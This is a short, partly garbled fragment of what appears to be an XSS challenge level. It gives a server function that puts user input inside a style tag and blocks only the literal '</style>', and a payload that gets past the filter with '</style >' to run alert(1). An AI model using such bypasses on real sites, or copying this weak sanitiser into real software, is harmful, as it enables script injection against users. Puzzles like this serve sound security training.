 Yes
http://xss.test/?input=%3C%2Fstyle%20%3E%3C
我
是
胡
务
器
input code length: 34
1 </style ><script>alert(1)</script>
html
<style>
</style ><script>alert(1)</script>
</style>
server code
1 function render (src) {
2 src = src.replace(/<\/style>/ig, '/* \u574F\u4EBA
*/')
3 return `
4 <style>
5 ${src}
6 </style>
7 `
8 }